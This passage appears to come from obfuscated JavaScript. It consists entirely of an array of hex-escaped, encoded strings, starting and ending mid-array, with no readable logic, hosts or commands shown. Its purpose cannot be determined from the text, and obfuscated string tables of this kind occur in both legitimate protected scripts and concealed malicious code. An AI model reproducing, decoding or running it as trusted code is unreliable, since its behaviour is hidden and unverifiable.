','\x57\x6d\x62\x43\x6b\x38\x4b\x71\x77\x36\x4c\x44\x67\x58\x6f\x3d','\x4d\x56\x58\x43\x76\x55\x34\x3d','\x77\x71\x58\x44\x69\x38\x4b\x36\x42\x45\x56\x68\x47\x77\x3d\x3d','\x77\x36\x4e\x38\x59\x63\x4f\x54\x77\x37\x4a\x73\x49\x63\x4f\x39\x5a\x6e\x54\x43\x69\x73\x4b\x6e\x4d\x38\x4f\x51\x77\x37\x6b\x63\x77\x36\x58\x44\x6d\x4d\x4b\x41\x61\x41\x3d\x3d','\x77\x6f\x52\x65\x77\x70\x2f\x43\x6e\x73\x4b\x4b','\x53\x54\x58\x44\x6b\x67\x3d\x3d','\x4e\x55\x58\x43\x73\x46\x6a\x43\x67\x73\x4b\x59\x77\x36\x44\x44\x73\x63\x4f\x30\x49\x41\x3d\x3d','\x77\x6f\x66\x44\x6b\x31\x77\x78\x77\x35\x4a\x48\x58\x33\x38\x57\x77\x36\x48\x44\x6b\x4d\x4b\x46\x63\x38\x4b\x56\x43\x63\x4f\x52\x77\x36\x39\x64\x61\x38\x4b\x2f\x77\x6f\x55\x3d','\x45\x56\x74\x30\x77\x36\x55\x6c','\x77\x37\x4d\x36\x66\x77\x3d\x3d','\x64\x56\x7a\x43\x6e\x55\x55\x57\x77\x36\x52\x62\x77\x71\x64\x54\x77\x37\x76\x44\x67\x67\x3d\x3d','\x77\x34\x49\x61\x64\x69\x4a\x48\x55\x52\x30\x2b\x4e\x63\x4b\x7a\x43\x4d\x4f\x65\x77\x34\x33\x43\x76\x6d\x6a\x43\x6f\x51\x76\x43\x6c\x55\x44\x44\x6d\x63\x4f\x42\x58\x73\x4f\x36\x58\x32\x48\x43\x6a\x63\x4b\x34\x4f\x51\x3d\x3d','\x64\x4d\x4b\x32\x77\x6f\x48\x43\x6b\x38\x4f\x6a\x50\x51\x3d\x3d','\x63\x42\x50\x44\x67\x33\x2f\x43\x71\x38\x4b\x44\x77\x72\x2f\x43\x71\x51\x6a\x44\x6e\x68\x62\x44\x71\x63\x4b\x4c\x77\x6f\x39\x73\x77\x6f\x6e\x44\x73\x44\x35\x39\x77\x34\x55\x77','\x77\x72\x54\x43\x6d\x43\x7a\x43\x74\x4d\x4f\x51\x42\x4d\x4f\x4b\x54\x47\x52\x62\x77\x37\x5a\x41\x66\x68\x42\x39\x47\x4d\x4f\x41\x63\x73\x4f\x66\x54\x73\x4b\x66\x77\x6f\x68\x75\x52\x56\x30\x62\x46\x7a\x7a\x43\x6f\x67\x3d\x3d','\x77\x71\x4c\x44\x73\x68\x48\x43\x71\x4d\x4b\x52','\x77\x72\x55\x4d\x42\x73\x4b\x4f\x63\x38\x4f\x71\x77\x37\x78\x76\x77\x36\x4c\x44\x75\x4d\x4f\x4b','\x77\x36\x6a\x43\x6e\x48\x38\x57\x77\x6f\x46\x41\x55\x4d\x4b\x4c\x77\x71\x44\x44\x70\x38\x4b\x7a\x77\x36\x62\x43\x6c\x46\x50\x43\x74\x63\x4b\x45\x77\x70\x54\x43\x69\x67\x74\x6b\x77\x70\x7a\x44\x72\x54\x55\x6d\x63\x73\x4b\x35\x77\x35\x37\x43\x68\x63\x4b\x74\x77\x71\x38\x6b\x54\x44\x34\x4d\x5a\x4d\x4b\x50\x64\x63\x4b\x54\x64\x58\x34\x71\x77\x71\x5a\x61\x45\x46\x73\x73\x48\x38\x4f\x6f\x77\x37\x72\x44\x75\x63\x4b\x76\x42\x51\x66\x44\x70\x6c\x49\x6c\x77\x70\x62\x44\x69\x32\x78\x4e\x63\x78\x78\x44\x57\x63\x4b\x75\x57\x55\x45\x31\x77\x35\x48\x43\x75\x56\x50\x43\x6d\x52\x6c\x2f\x77\x71\x4d\x34\x77\x34\x62\x43\x6f\x4d\x4b\x6c\x55\x42\x38\x42\x77\x70\x72\x44\x75\x67\x3d\x3d','\x65\x68\x44\x44\x74\x38\x4b\x45\x77\x71\x4d\x3d','\x77\x72\x6a\x44\x72\x46\x6b\x3d','\x4f\x32\x44\x43\x68\x51\x3d\x3d','\x77\x71\x4d\x4e\x44\x4d\x4b\x59\x59\x63\x4f\x78\x77\x36\x64\x70\x77\x37\x49\x3d','\x77\x36\x30\x6e\x77\x71\x59\x41\x77\x34\x45\x68\x44\x4d\x4b\x56','\x77\x6f\x48\x44\x72\x48\x33\x43\x6d\x63\x4b\x2b\x51\x55\x4a\x72','\x77\x37\x70\x36\x61\x38\x4f\x53','\x77\x34\x6e\x44\x6c\x4d\x4f\x31\x4b\x6d\x55\x6d\x52\x44\x59\x49\x77\x36\x58\x43\x6f\x4d\x4f\x4e\x66\x56\x33\x43\x6b\x38\x4f\x6c\x77\x70\x50\x43\x73\x51\x5a\x66\x77\x70\x45\x3d','\x4c\x46\x48\x43\x71\x45\x6a\x43\x6c\x51\x3d\x3d','\x77\x71\x2f\x44\x6b\x63\x4b\x30\x45\x30\x31\x32\x4e\x4d\x4f\x4e\x54\x38\x4f\x57\x48\x38\x4f\x55','\x77\x35\x41\x46\x65\x53\x6f\x47\x55\x6c\x77\x36\x4a\x4d\x4b\x6a\x4a\x73\x4f\x38\x77\x37\x6a\x44\x73\x79\x2f\x44\x71\x77\x4c\x43\x67\x6b\x66\x44\x6b\x4d\x4f\x53\x64\x51\x3d\x3d','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x73\x4f\x4f\x77\x72\x54\x43\x71\x73\x4f\x32\x77\x36\x58\x44\x6c\x6d\x44\x44\x70\x4d\x4b\x6d\x4a\x38\x4f\x41\x62\x67\x7a\x44\x69\x63\x4b\x46','\x77\x35\x7a\x43\x6b\x6e\x77\x50\x77\x6f\x45\x3d','\x77\x6f\x4c\x43\x6f\x42\x51\x38\x42\x63\x4f\x33\x55\x30\x6c\x57\x57\x51\x3d\x3d','\x77\x34\x37\x44\x73\x46\x49\x3d','\x77\x37\x42\x77\x65\x63\x4f\x65\x77\x37\x35\x2b\x57\x38\x4f\x72\x59\x32\x55\x3d','\x51\x51\x50\x44\x6a\x31\x76\x43\x6b\x38\x4b\x34\x77\x72\x58\x43\x71\x51\x3d\x3d','\x77\x6f\x33\x44\x74\x6c\x38\x4c\x77\x34\x7a\x44\x73\x63\x4f\x41\x77\x34\x54\x43\x70\x68\x2f\x43\x68\x73\x4b\x54','\x77\x35\x59\x53\x77\x72\x62\x44\x6f\x73\x4b\x35','\x77\x72\x2f\x43\x68\x41\x58\x44\x6f\x45\x38\x3d','\x54\x4d\x4f\x5a\x61\x58\x6e\x44\x73\x52\x76\x43\x76\x47\x4c\x43\x6c\x33\x2f\x43\x76\x47\x76\x43\x69\x51\x3d\x3d','\x77\x71\x4c\x44\x6b\x43\x58\x43\x69\x43\x51\x3d','\x51\x63\x4b\x53\x77\x37\x2f\x43\x72\x57\x34\x2b','\x77\x37\x54\x44\x73\x67\x76\x44\x6b\x73\x4b\x6e','\x77\x70\x4c\x44\x70\x6d\x37\x43\x6d\x73\x4b\x2b\x63\x58\x70\x39\x4d\x45\x6e\x44\x68\x41\x5a\x69\x77\x35\x59\x64\x77\x34\x6b\x3d','\x77\x34\x49\x72\x4f\x63\x4b\x45\x77\x6f\x59\x46','\x57\x73\x4f\x56\x65\x6d\x7a\x44\x76\x53\x72\x44\x74\x33\x4c\x43\x68\x6c\x2f\x43\x74\x58\x58\x43\x6b\x68\x56\x73','\x41\x6c\x56\x50\x77\x37\x55\x69\x77\x37\x77\x75\x4c\x73\x4f\x4c\x77\x71\x66\x43\x6b\x56\x76\x43\x73\x48\x41\x67\x4f\x67\x4d\x4b\x77\x37\x30\x31\x52\x4d\x4f\x68','\x77\x6f\x44\x44\x6f\x47\x48\x43\x6a\x73\x4b\x34\x57\x51\x4a\x51\x43\x32\x54\x44\x70\x6a\x70\x34\x77\x36\x45\x33\x77\x37\x59\x6c\x53\x58\x41\x3d','\x55\x6d\x44\x43\x72\x57\x51\x68\x77\x36\x4a\x68\x77\x6f\x31\x34\x77\x35\x4c\x44\x70\x53\x41\x3d','\x77\x72\x72\x44\x6b\x44\x2f\x43\x6c\x43\x5a\x36\x77\x70\x6a\x43\x69\x63\x4b\x4a\x64\x4d\x4b\x54\x77\x37\x2f\x44\x68\x31\x52\x30\x44\x4d\x4f\x32\x77\x72\x4e\x49\x41\x6c\x63\x77\x55\x73\x4b\x47\x77\x37\x62\x43\x6a\x63\x4b\x52\x4b\x73\x4b\x36','\x46\x47\x2f\x43\x75\x4d\x4f\x43\x77\x72\x67\x3d','\x56\x43\x50\x44\x6f\x77\x3d\x3d','\x77\x37\x6c\x38\x59\x73\x4f\x53\x77\x34\x6c\x69\x66\x38\x4f\x33\x59\x41\x3d\x3d','\x77\x72\x6a\x44\x74\x68\x50\x43\x75\x73\x4b\x41\x4e\x51\x3d\x3d','\x58\x73\x4b\x4e\x64\x47\x54\x44\x6e\x54\x6b\x6a\x77\x72\x41\x38\x77\x70\x6f\x57\x49\x44\x48\x43\x6e\x46\x6b\x4d\x52\x33\x2f\x43\x76\x63\x4f\x78\x77\x34\x50\x44\x76\x51\x45\x6c\x77\x72\x76\x43\x6b\x69\x77\x3d','\x77\x70\x5a\x69\x77\x34\x59\x3d','\x52\x63\x4b\x53\x77\x37\x6a\x43\x72\x58\x49\x69','\x77\x71\x50\x44\x6d\x43\x66\x43\x6d\x53\x35\x73\x77\x34\x4c\x43\x67\x63\x4b\x58\x4e\x63\x4b\x63\x77\x37\x66\x44\x68\x6d\x56\x49\x48\x4d\x4f\x31','\x66\x31\x48\x43\x67\x46\x4d\x51\x77\x35\x38\x3d','\x58\x38\x4f\x6a\x77\x6f\x4d\x6b\x44\x63\x4b\x44\x77\x37\x62\x43\x76\x63\x4f\x4c\x77\x36\x77\x3d','\x77\x6f\x48\x43\x70\x4d\x4f\x6e\x77\x34\x5a\x48\x77\x72\x7a\x43\x6d\x48\x38\x51\x77\x34\x7a\x44\x6e\x38\x4f\x58\x77\x37\x76\x43\x6e\x68\x51\x53\x47\x56\x33\x43\x68\x63\x4f\x49\x77\x35\x4e\x54\x77\x6f\x51\x72\x77\x34\x52\x4c\x58\x43\x50\x43\x6e\x41\x58\x44\x75\x63\x4b\x68\x55\x58\x73\x31\x62\x47\x2f\x44\x76\x73\x4f\x49','\x77\x36\x30\x6a\x77\x72\x67\x47\x77\x34\x30\x3d','\x77\x36\x34\x6b\x65\x38\x4b\x57\x77\x72\x58\x44\x6b\x4d\x4f\x6a\x49\x63\x4f\x4f\x4d\x63\x4f\x76\x54\x4d\x4f\x5a','\x77\x70\x62\x44\x6d\x47\x74\x6d\x65\x55\x41\x3d','\x58\x63\x4f\x49\x65\x6e\x4c\x44\x73\x41\x3d\x3d','\x64\x45\x6a\x43\x6e\x30\x6b\x44\x77\x34\x31\x4b\x77\x71\x46\x47\x77\x72\x33\x44\x67\x77\x44\x44\x75\x4d\x4f\x6b\x77\x71\x52\x30\x47\x4d\x4f\x69\x77\x6f\x6f\x73\x62\x38\x4f\x62\x77\x6f\x56\x42\x64\x73\x4f\x2b\x56\x77\x33\x43\x73\x54\x45\x77\x4a\x48\x5a\x65\x77\x37\x44\x43\x6b\x69\x4d\x73\x77\x34\x67\x3d','\x77\x35\x6a\x44\x69\x4d\x4f\x7a\x4c\x55\x6b\x6b\x54\x79\x78\x53\x77\x34\x58\x43\x72\x73\x4f\x61\x61\x51\x3d\x3d','\x52\x51\x54\x44\x67\x46\x62\x43\x67\x38\x4b\x69','\x77\x72\x67\x43\x48\x73\x4b\x55\x59\x4d\x4f\x35\x77\x37\x31\x6a\x77\x36\x54\x43\x75\x63\x4f\x4e\x4e\x4d\x4f\x4f\x58\x52\x7a\x43\x70\x78\x6e\x43\x69\x44\x73\x65\x77\x37\x6e\x44\x70\x63\x4b\x5a\x52\x44\x56\x75\x4f\x38\x4f\x73\x45\x69\x70\x2b\x47\x6a\x4a\x34\x48\x7a\x4c\x44\x6f\x58\x4a\x38','\x54\x63\x4f\x38\x77\x6f\x6b\x30\x4c\x63\x4b\x49\x77\x34\x66\x43\x75\x38\x4f\x57\x77\x35\x73\x47\x43\x63\x4f\x39','\x77\x34\x5a\x32\x42\x6a\x72\x44\x76\x56\x6b\x3d','\x42\x55\x68\x35\x77\x37\x34\x6b','\x77\x34\x54\x43\x6b\x6d\x59\x54\x77\x6f\x4e\x41\x53\x73\x4f\x4d\x77\x71\x62\x43\x73\x4d\x4b\x7a\x77\x36\x2f\x43\x6a\x6c\x4c\x44\x76\x4d\x4b\x61\x77\x70\x58\x43\x76\x6b\x39\x4d\x77\x6f\x62\x44\x76\x57\x64\x6f\x50\x4d\x4f\x72\x77\x70\x6a\x44\x6c\x73\x4f\x34\x77\x6f\x51\x6b\x54\x6a\x31\x46\x57\x73\x4b\x75\x56\x38\x4b\x55\x42\x54\x52\x35\x77\x36\x46\x44\x44\x42\x4d\x53','\x77\x35\x2f\x43\x68\x38\x4f\x36\x4d\x42\x48\x43\x6b\x51\x3d\x3d','\x56\x78\x72\x44\x6c\x46\x2f\x43\x6a\x73\x4b\x2f\x77\x71\x6b\x3d','\x56\x30\x44\x43\x69\x6c\x49\x4c\x77\x35\x39\x52\x77\x71\x68\x41\x77\x72\x50\x44\x73\x78\x66\x44\x75\x73\x4f\x7a\x77\x34\x56\x44\x4f\x63\x4f\x4b\x77\x35\x34\x34\x59\x73\x4f\x61\x77\x6f\x4d\x47\x65\x67\x3d\x3d','\x77\x71\x33\x43\x6b\x44\x54\x43\x75\x63\x4f\x59\x45\x73\x4b\x51\x51\x48\x6b\x62\x77\x36\x64\x47\x62\x52\x4e\x37','\x77\x70\x62\x44\x6d\x47\x74\x2b\x65\x41\x3d\x3d','\x77\x71\x39\x39\x41\x32\x76\x44\x6c\x63\x4b\x50\x48\x68\x54\x44\x70\x56\x55\x56\x58\x51\x33\x43\x75\x32\x70\x36\x46\x33\x54\x43\x67\x38\x4f\x56\x77\x70\x2f\x43\x75\x56\x66\x44\x76\x6c\x48\x43\x6c\x73\x4f\x52\x4c\x4d\x4b\x59\x77\x37\x55\x3d','\x77\x6f\x62\x44\x6d\x31\x34\x67\x77\x35\x67\x3d','\x77\x35\x49\x67\x4e\x63\x4b\x46\x77\x72\x4d\x52\x66\x63\x4b\x76\x64\x63\x4f\x45\x77\x37\x4c\x44\x6d\x38\x4b\x36','\x77\x37\x6c\x36\x62\x63\x4f\x65\x77\x37\x46\x2b','\x77\x70\x78\x65\x77\x6f\x58\x43\x67\x73\x4b\x49\x77\x35\x50\x44\x6c\x6c\x58\x43\x6a\x6a\x39\x56\x46\x46\x59\x79\x44\x4d\x4b\x61\x61\x42\x54\x43\x68\x42\x54\x44\x71\x7a\x45\x52\x77\x71\x6c\x59\x77\x35\x50\x43\x70\x63\x4b\x41\x77\x6f\x55\x57\x66\x63\x4b\x50','\x45\x6b\x6c\x39\x77\x36\x49\x42\x77\x35\x6b\x35\x4c\x38\x4f\x49\x77\x70\x44\x43\x6c\x56\x33\x43\x6c\x51\x3d\x3d','\x57\x63\x4b\x62\x77\x37\x66\x43\x76\x6d\x41\x6c\x46\x77\x6f\x3d','\x77\x71\x54\x43\x67\x67\x59\x3d','\x53\x4d\x4b\x61\x54\x51\x3d\x3d','\x77\x37\x6b\x6a\x63\x63\x4b\x46','\x57\x38\x4f\x71\x61\x38\x4b\x4b','\x77\x70\x44\x43\x75\x79\x77\x3d','\x52\x73\x4f\x55\x4d\x32\x37\x43\x69\x57\x70\x67\x77\x36\x30\x72\x77\x35\x63\x43\x66\x48\x50\x43\x6e\x56\x4e\x62\x56\x57\x66\x44\x71\x63\x4f\x79\x77\x70\x7a\x44\x75\x78\x42\x30\x77\x72\x66\x44\x6a\x58\x7a\x43\x6f\x38\x4b\x44\x77\x34\x46\x58\x77\x6f\x37\x44\x6e\x30\x58\x43\x75\x63\x4f\x38\x77\x36\x52\x44\x77\x71\x78\x30\x77\x37\x56\x66\x41\x6a\x50\x44\x6d\x6c\x62\x43\x6c\x44\x76\x43\x76\x68\x54\x44\x6e\x73\x4f\x6a\x77\x34\x39\x63\x77\x72\x77\x50\x77\x72\x64\x6d\x77\x37\x5a\x4d\x77\x36\x6e\x44\x67\x52\x35\x48\x54\x41\x3d\x3d','\x43\x6c\x51\x72\x77\x72\x45\x3d','\x77\x37\x4d\x78\x41\x41\x3d\x3d','\x77\x6f\x37\x44\x6b\x4d\x4b\x6a','\x77\x37\x41\x64\x62\x41\x3d\x3d','\x4e\x46\x33\x43\x68\x6e\x4d\x51\x77\x35\x35\x58\x77\x71\x42\x54\x77\x72\x76\x43\x6e\x77\x3d\x3d','\x77\x34\x2f\x44\x6d\x57\x48\x43\x68\x63\x4b\x45','\x77\x71\x44\x44\x76\x43\x37\x43\x71\x63\x4b\x47\x4e\x47\x7a\x43\x6c\x51\x3d\x3d','\x77\x6f\x72\x44\x68\x6b\x72\x43\x75\x31\x45\x6e\x77\x34\x5a\x6c\x77\x71\x55\x54\x77\x71\x48\x44\x67\x6b\x50\x43\x74\x6a\x66\x44\x75\x6a\x7a\x43\x6e\x38\x4b\x47\x4a\x4d\x4f\x6d\x77\x70\x73\x77\x77\x34\x6e\x43\x76\x54\x72\x44\x72\x38\x4b\x57\x58\x4d\x4f\x55\x46\x63\x4f\x36\x77\x70\x51\x70\x77\x35\x63\x63\x65\x6b\x54\x44\x69\x33\x67\x3d','\x77\x6f\x54\x44\x76\x47\x33\x43\x6d\x63\x4b\x6a\x58\x41\x3d\x3d','\x77\x35\x64\x78\x42\x53\x66\x44\x72\x56\x67\x3d','\x65\x4d\x4b\x45\x77\x34\x59\x3d','\x77\x6f\x37\x44\x6f\x46\x34\x47','\x4d\x33\x33\x43\x68\x41\x3d\x3d','\x57\x38\x4f\x39\x77\x6f\x6b\x6e\x47\x4d\x4b\x4b\x77\x36\x66\x43\x75\x63\x4f\x48\x77\x37\x49\x43\x45\x38\x4f\x6f','\x77\x34\x50\x43\x6e\x6e\x63\x3d','\x51\x38\x4b\x65\x59\x51\x3d\x3d','\x77\x72\x50\x43\x6b\x41\x51\x3d','\x77\x6f\x68\x58\x62\x63\x4b\x57\x55\x67\x62\x43\x76\x32\x31\x71\x4a\x73\x4f\x6b\x4e\x55\x52\x34\x48\x38\x4b\x38\x51\x69\x2f\x43\x73\x63\x4b\x4b\x55\x44\x4c\x44\x6c\x4d\x4f\x69\x51\x78\x37\x44\x68\x4d\x4f\x4f\x77\x6f\x48\x43\x6e\x38\x4b\x55\x5a\x67\x44\x44\x6e\x41\x3d\x3d','\x77\x36\x70\x70\x55\x4d\x4b\x51','\x66\x68\x44\x44\x74\x63\x4b\x56\x77\x71\x6c\x67','\x77\x35\x72\x44\x69\x6d\x6a\x43\x6b\x63\x4b\x56\x65\x6c\x54\x44\x6c\x56\x37\x43\x76\x47\x7a\x44\x76\x56\x63\x3d','\x77\x6f\x62\x43\x71\x4d\x4f\x32','\x53\x73\x4f\x73\x5a\x77\x3d\x3d','\x46\x31\x74\x65','\x44\x63\x4b\x68\x77\x6f\x37\x44\x70\x73\x4f\x31\x64\x6b\x44\x43\x71\x79\x50\x43\x67\x6e\x6c\x31\x77\x35\x6a\x44\x67\x4d\x4b\x54\x77\x35\x77\x6e\x5a\x6b\x64\x35\x45\x44\x6b\x4c\x77\x37\x34\x62\x4e\x79\x38\x72\x77\x34\x51\x71\x64\x63\x4b\x4d\x77\x70\x34\x4e','\x77\x34\x5a\x77\x43\x44\x55\x3d','\x77\x71\x78\x35\x42\x6e\x48\x44\x6b\x38\x4b\x4a\x44\x77\x3d\x3d','\x77\x71\x31\x7a\x45\x67\x3d\x3d','\x77\x6f\x66\x44\x6b\x31\x77\x78\x77\x35\x4a\x48','\x77\x70\x5a\x51\x77\x70\x44\x43\x6e\x73\x4b\x43\x77\x35\x66\x44\x6a\x45\x34\x3d','\x77\x34\x31\x37\x58\x67\x3d\x3d','\x62\x78\x37\x44\x74\x63\x4b\x43\x77\x71\x6c\x68\x4d\x51\x3d\x3d','\x55\x68\x6a\x44\x68\x56\x33\x43\x67\x63\x4b\x34\x77\x72\x54\x43\x6f\x67\x67\x3d','\x77\x72\x66\x44\x6e\x69\x66\x43\x6a\x69\x35\x33\x77\x6f\x6b\x3d','\x43\x31\x56\x2f','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x67\x3d\x3d','\x58\x63\x4f\x68\x77\x6f\x38\x70\x43\x4d\x4b\x4b\x77\x37\x66\x43\x68\x38\x4f\x72\x77\x35\x77\x49\x45\x4d\x4f\x73\x51\x30\x6e\x43\x72\x68\x59\x68','\x77\x36\x51\x53\x77\x71\x37\x44\x73\x67\x3d\x3d','\x77\x34\x63\x57\x77\x71\x37\x44\x67\x38\x4b\x31\x77\x35\x76\x43\x6a\x41\x3d\x3d','\x53\x46\x31\x72\x77\x71\x56\x69\x4e\x38\x4f\x46\x54\x63\x4f\x42\x58\x44\x35\x6b\x77\x70\x62\x44\x67\x31\x73\x3d','\x43\x56\x45\x30\x77\x72\x41\x68','\x51\x63\x4f\x44\x62\x38\x4f\x53\x45\x56\x73\x3d','\x58\x73\x4b\x41\x77\x71\x73\x3d','\x77\x36\x45\x66\x58\x4d\x4b\x42\x4d\x73\x4f\x6b\x77\x72\x6c\x77\x77\x71\x58\x44\x71\x38\x4b\x41\x4f\x38\x4b\x64\x55\x32\x7a\x43\x76\x45\x34\x3d','\x77\x34\x72\x44\x69\x47\x48\x43\x6d\x63\x4b\x56','\x77\x6f\x62\x44\x72\x46\x73\x3d','\x63\x73\x4b\x6d\x77\x6f\x6e\x43\x6b\x73\x4f\x57\x4f\x67\x3d\x3d','\x61\x38\x4f\x73\x55\x67\x3d\x3d','\x51\x6a\x44\x44\x6b\x73\x4b\x6e\x66\x48\x51\x3d','\x77\x34\x30\x61\x61\x77\x3d\x3d','\x77\x70\x55\x61\x4f\x67\x3d\x3d','\x77\x70\x46\x47\x77\x72\x45\x3d','\x77\x71\x6e\x43\x6a\x38\x4f\x43','\x58\x53\x6a\x44\x73\x51\x3d\x3d','\x77\x71\x44\x43\x6d\x53\x50\x43\x6f\x73\x4f\x2b\x42\x77\x3d\x3d','\x77\x35\x4c\x44\x70\x44\x67\x3d','\x77\x71\x5a\x72\x48\x41\x3d\x3d','\x77\x37\x67\x2f\x66\x38\x4b\x57\x77\x72\x58\x44\x67\x77\x3d\x3d','\x5a\x63\x4b\x36\x62\x51\x3d\x3d','\x77\x35\x63\x63\x65\x67\x3d\x3d','\x4d\x31\x66\x43\x76\x67\x3d\x3d','\x77\x70\x33\x44\x76\x55\x77\x63\x77\x36\x6a\x44\x71\x77\x3d\x3d','\x77\x34\x56\x4d\x5a\x51\x3d\x3d','\x59\x4d\x4b\x31\x62\x55\x68\x78\x77\x6f\x31\x64\x77\x71\x51\x59\x77\x72\x63\x3d','\x77\x36\x66\x44\x6d\x73\x4f\x52','\x52\x42\x37\x44\x67\x45\x72\x43\x70\x73\x4b\x6c','\x77\x70\x2f\x44\x70\x79\x41\x3d','\x77\x70\x66\x44\x67\x6d\x74\x36\x58\x45\x63\x3d','\x65\x45\x62\x43\x69\x77\x3d\x3d','\x77\x71\x62\x44\x6b\x47\x55\x3d','\x77\x70\x54\x44\x6f\x57\x37\x43\x6d\x4d\x4b\x55\x51\x55\x68\x39\x41\x31\x51\x3d','\x53\x73\x4b\x66\x77\x37\x66\x43\x75\x45\x63\x2b','\x77\x70\x4c\x44\x70\x6e\x77\x3d','\x45\x6e\x66\x43\x6c\x67\x3d\x3d','\x77\x70\x68\x30\x77\x35\x45\x3d','\x77\x37\x48\x44\x76\x31\x38\x3d','\x59\x63\x4b\x77\x77\x34\x51\x3d','\x77\x6f\x7a\x43\x72\x63\x4f\x77\x77\x35\x31\x6a\x77\x72\x4c\x43\x69\x48\x55\x6a\x77\x70\x59\x3d','\x77\x70\x54\x44\x6d\x32\x67\x3d','\x57\x32\x76\x43\x71\x6d\x51\x68\x77\x36\x70\x35\x77\x6f\x5a\x39\x77\x35\x6e\x44\x76\x54\x2f\x44\x6b\x4d\x4f\x59\x77\x71\x70\x44\x4c\x4d\x4f\x65\x77\x71\x30\x38\x57\x38\x4f\x35\x77\x72\x4d\x33\x54\x63\x4f\x57\x56\x77\x48\x43\x74\x69\x59\x4f\x63\x30\x77\x59\x77\x37\x76\x43\x69\x69\x6b\x75\x77\x34\x48\x43\x68\x4d\x4b\x43\x61\x4d\x4f\x61\x77\x35\x4c\x44\x6f\x6a\x4c\x43\x70\x38\x4f\x36\x77\x6f\x38\x6b\x4c\x63\x4b\x68\x53\x4d\x4f\x4a\x77\x6f\x7a\x43\x6e\x7a\x64\x74\x77\x72\x6a\x43\x6f\x6e\x59\x78\x42\x77\x51\x3d','\x4b\x6e\x51\x30','\x77\x71\x41\x53\x4a\x41\x3d\x3d','\x77\x37\x44\x43\x6a\x58\x66\x43\x72\x4d\x4b\x50\x44\x38\x4f\x57\x55\x7a\x39\x4a\x77\x72\x51\x3d','\x4b\x55\x44\x43\x71\x46\x54\x43\x68\x41\x3d\x3d','\x77\x70\x52\x64\x47\x63\x4f\x48\x61\x63\x4b\x66','\x54\x4d\x4f\x4b\x64\x33\x58\x44\x6f\x41\x3d\x3d','\x45\x56\x6e\x43\x71\x51\x3d\x3d','\x44\x6d\x76\x43\x75\x73\x4f\x51\x77\x71\x6b\x32','\x77\x36\x4c\x44\x71\x41\x6a\x44\x6b\x63\x4b\x36\x4f\x77\x3d\x3d','\x77\x71\x68\x79\x45\x57\x66\x44\x69\x73\x4b\x68\x44\x41\x3d\x3d','\x77\x34\x2f\x44\x73\x55\x52\x6d\x77\x36\x6f\x44','\x77\x35\x51\x72\x77\x70\x38\x3d','\x77\x34\x35\x6d\x51\x4d\x4b\x64\x53\x53\x6a\x43\x71\x51\x3d\x3d','\x53\x78\x50\x44\x6a\x31\x2f\x43\x6b\x38\x4b\x35','\x77\x35\x4e\x74\x56\x38\x4b\x4d','\x64\x6b\x7a\x43\x68\x30\x63\x51\x77\x34\x51\x3d','\x77\x72\x48\x44\x69\x45\x41\x30\x77\x34\x51\x3d','\x52\x63\x4f\x49\x65\x41\x3d\x3d','\x61\x73\x4f\x71\x77\x6f\x73\x44\x46\x4d\x4b\x66','\x65\x53\x72\x44\x6b\x67\x66\x43\x6a\x73\x4b\x2f\x77\x72\x6e\x43\x70\x68\x7a\x44\x70\x42\x66\x44\x70\x63\x4b\x57\x77\x72\x63\x3d','\x43\x4d\x4b\x76\x65\x4d\x4f\x61\x77\x37\x48\x44\x6a\x54\x4a\x77\x57\x4d\x4f\x5a\x77\x37\x6a\x44\x68\x38\x4b\x55\x56\x63\x4f\x74\x43\x6a\x2f\x43\x6e\x73\x4f\x4b\x77\x34\x67\x30\x77\x34\x35\x41\x77\x35\x77\x38\x52\x63\x4f\x54\x77\x36\x78\x71\x4b\x4d\x4f\x67\x4b\x44\x62\x43\x75\x68\x4e\x53\x41\x73\x4b\x79\x77\x72\x54\x44\x70\x53\x6a\x44\x6c\x44\x77\x2b\x77\x72\x54\x43\x76\x6a\x7a\x44\x6a\x6d\x51\x3d','\x61\x56\x6e\x43\x68\x55\x6b\x51','\x64\x63\x4b\x43\x5a\x67\x3d\x3d','\x42\x47\x4e\x4c','\x77\x35\x72\x44\x6f\x56\x34\x3d','\x77\x35\x52\x6a\x46\x41\x3d\x3d','\x77\x34\x6c\x35\x54\x67\x3d\x3d','\x77\x71\x78\x76\x46\x67\x3d\x3d','\x77\x70\x7a\x44\x6e\x31\x77\x79\x77\x34\x6c\x59','\x77\x34\x72\x44\x6a\x57\x2f\x43\x67\x38\x4b\x56\x62\x51\x3d\x3d','\x77\x37\x6a\x44\x6c\x53\x44\x43\x6d\x69\x52\x6f\x77\x70\x6a\x44\x6d\x77\x3d\x3d','\x4f\x4d\x4f\x31\x50\x41\x3d\x3d','\x54\x38\x4f\x64\x61\x41\x3d\x3d','\x77\x36\x64\x67\x62\x63\x4f\x45\x77\x36\x6c\x70','\x66\x73\x4b\x67\x77\x71\x73\x3d','\x55\x73\x4f\x74\x51\x67\x54\x43\x69\x68\x76\x44\x68\x63\x4f\x79\x4b\x63\x4b\x59\x77\x71\x78\x45\x77\x34\x72\x43\x68\x4d\x4f\x6d\x58\x4d\x4b\x63\x59\x6a\x58\x44\x6c\x4d\x4b\x68\x47\x4d\x4b\x6d\x42\x73\x4b\x64\x77\x34\x31\x6b\x61\x41\x58\x44\x72\x38\x4b\x51\x77\x72\x6e\x43\x6f\x38\x4b\x55\x44\x45\x77\x53\x54\x73\x4b\x55\x77\x6f\x77\x3d','\x64\x4d\x4f\x39\x55\x41\x3d\x3d','\x77\x35\x52\x78\x46\x44\x77\x3d','\x61\x38\x4b\x76\x77\x71\x6b\x3d','\x77\x70\x30\x6b\x49\x77\x3d\x3d','\x77\x71\x33\x43\x74\x4d\x4f\x77','\x77\x34\x74\x74\x53\x73\x4b\x66\x52\x51\x38\x3d','\x44\x57\x44\x43\x6c\x77\x3d\x3d','\x56\x33\x76\x43\x6e\x38\x4b\x36\x77\x34\x54\x44\x6e\x46\x2f\x43\x6b\x73\x4f\x36\x50\x67\x3d\x3d','\x77\x35\x2f\x44\x72\x45\x64\x6e\x77\x35\x30\x65\x77\x35\x76\x44\x72\x73\x4b\x52\x50\x41\x3d\x3d','\x77\x6f\x62\x44\x76\x6c\x73\x3d','\x77\x70\x4c\x44\x73\x45\x4d\x4a\x77\x35\x33\x44\x74\x77\x3d\x3d','\x52\x4d\x4b\x44\x55\x58\x6e\x44\x69\x44\x45\x35\x77\x72\x67\x3d','\x77\x37\x54\x44\x68\x6d\x6e\x44\x71\x63\x4f\x38\x4e\x38\x4f\x55\x66\x6a\x77\x43\x77\x71\x34\x4e\